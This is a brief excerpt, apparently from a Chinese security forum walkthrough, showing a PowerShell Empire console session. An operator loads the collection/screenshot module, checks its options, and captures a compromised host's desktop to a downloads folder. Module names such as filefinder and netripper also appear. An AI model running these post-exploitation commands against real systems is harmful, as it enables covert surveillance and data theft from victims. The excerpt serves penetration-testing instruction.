 collection/filefinder collection/netripper
(Empire: USSZC2P1XCTBKYGH) > usemodule collection/screenshot
(Empire: collection/screenshot) > info
Name: Get-Screenshot
Module: collection/screenshot
NeedsAdmin: False
OpsecSafe: True
MinPSVersion: 2
Background: False
OutputExtension: png
Authors:
@obscuresec
@harmj0y
Description:
Takes a screenshot of the current desktop and returns the
output as a .PNG.
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True USSZC2P1XCTBKYGH Agent to run module on.
(Empire: collection/screenshot) > execute
(Empire: collection/screenshot) >
Output saved to ./downloads/USSZC2P1XCTBKYGH/screenshot/2017-09-02_03-45-58.png
(Empire: collection/screenshot) >
先知社区